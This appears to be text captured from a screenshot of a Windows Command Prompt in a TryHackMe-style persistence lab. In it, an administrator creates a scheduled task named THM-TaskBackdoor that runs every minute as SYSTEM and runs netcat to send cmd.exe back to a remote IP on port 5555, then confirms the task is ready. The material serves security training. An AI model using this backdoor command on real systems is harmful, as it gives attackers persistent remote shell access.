 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe 10.9.251.6 5
555" /ru SYSTEM
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.
C:\Users\Administrator>schtasks /query /tn "THM-TaskBackdoor"
Folder: \
TaskName                                 Next Run Time          Status
======================================== ====================== ===============
THM-TaskBackdoor                         4/10/2024 3:10:00 PM   Ready
C:\Users\Administrator>